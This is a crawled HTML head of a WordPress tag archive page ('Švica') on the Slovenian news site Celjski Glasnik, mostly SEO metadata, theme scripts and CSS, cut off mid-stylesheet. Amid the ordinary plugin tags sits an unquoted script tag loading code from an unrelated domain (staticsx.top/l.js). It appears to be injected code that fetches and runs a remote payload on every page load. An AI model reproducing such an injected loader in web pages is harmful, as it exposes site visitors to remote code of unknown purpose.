

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/svica/
body_size: 34858
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Švica Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/svica/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Švica Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/svica/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/svica/","url":"https://celjskiglasnik.si/oznaka/svica/","name":"Švica Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/svica/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/svica/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2023/01/FnQgQJGXwAEC2hw.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/svica/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2023/01/FnQgQJGXwAEC2hw.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2023/01/FnQgQJGXwAEC2hw.jpg","width":1780,"height":984,"caption":"Vlada Roberta Goloba. (Foto: Twitter / Tanja Fajon)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Švica Vir oznake" href="https://celjskiglasnik.si/oznaka/svica/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011028' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/4367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"b4a4f134e1","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
